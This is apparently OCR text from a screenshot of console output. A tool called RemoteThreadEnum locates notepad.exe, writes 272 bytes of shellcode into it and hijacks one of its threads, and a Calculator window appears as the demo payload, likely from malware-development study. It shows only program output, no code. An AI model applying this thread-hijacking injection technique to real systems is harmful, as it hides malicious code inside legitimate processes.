 Windows PowerShell
PS C:\Users\User\Desktop\Intermediate\RemoteThreadEnum\x64\Debug> .\RemoteThreadEnum.exe notepad.exe
[i] Searching For Process Id Of "notepad.exe" ...
[i] Found Target Process Pid: 11100
[+] DONE
[i] Searching For A Thread Under The Target Process ...
[i] Found Target Thread Of Id: 7136
[+] DONE
[i] Writing Shellcode To The Target Process ...
[i] Allocated Memory At : 0x000001ED09590000
[#] Press <Enter> To Write Payload ...
[i] Successfully Written 272 Bytes
[+] DONE
[i] Hijacking The Target Thread To Run Our Shellcode ...
[#] Press <Enter> To Run ...
[+] DONE
[#] Press <Enter> To Quit ...
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −